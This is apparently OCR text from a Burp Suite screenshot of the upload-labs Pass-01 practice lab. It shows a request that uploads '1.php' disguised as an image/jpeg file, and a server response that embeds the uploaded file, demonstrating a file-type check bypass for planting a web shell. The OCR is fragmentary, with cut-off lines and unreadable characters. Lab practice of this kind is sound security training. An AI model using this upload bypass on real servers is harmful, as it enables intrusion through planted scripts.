 Request
Pretty Raw Hex \n
1 POST /upload/Pass-01/index.php HTTP/1.1
2 Host: 192.168.174.160
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,image/png,image/svg+
xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------516510203377
35969943374715984
8 Content-Length: 367
9 Origin: http://192.168.174.160
10 Connection: close
11 Referer:
http://192.168.174.160/upload/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 -----------------------------5165102033773596994
3374715984
16 Content-Disposition: form-data; name="
upload_file"; filename="1.php"
17 Content-Type: image/jpeg
18
Search... 0 matches
Response
Pretty Raw Hex Render \n
57 </li>
58 <li>
59 <h3>
□□□
</h3>
60 <form enctype="multipart/form-data" method
61 <p>
□□□□□□□□□□<p>
62 <input class="input_file" type="file
63 <input class="button" type="submit"
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php" width="25
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_
&nbsp;by&nbsp;<a href="http://gv7.me" targ
</center>
76 </div>
1.php 1 match
INSPE
Query
Body P
Reques
Reques
Respor